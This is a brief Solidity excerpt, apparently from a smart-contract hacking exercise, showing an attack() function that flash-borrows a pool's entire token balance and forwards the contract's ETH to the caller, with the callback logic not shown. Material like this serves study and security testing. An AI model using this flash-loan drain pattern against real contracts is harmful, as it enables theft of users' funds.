 //Our function called by the test script
//Used to execute our exploit
function attack() external {
//Start the flashloan & borrow the whole balance of the pool
pool.flashLoan(tokenA.balanceOf(address(pool)));
//Transfer ETH to the caller of this function
//This will only be ran after the receiveLoan function & flashloan function have finished
(bool success,) = msg.sender.call{value: address(this).balance}("");
//Check that the transfer of ETH was successful
require(success,"ERR:OT");//OT => On Transfer
}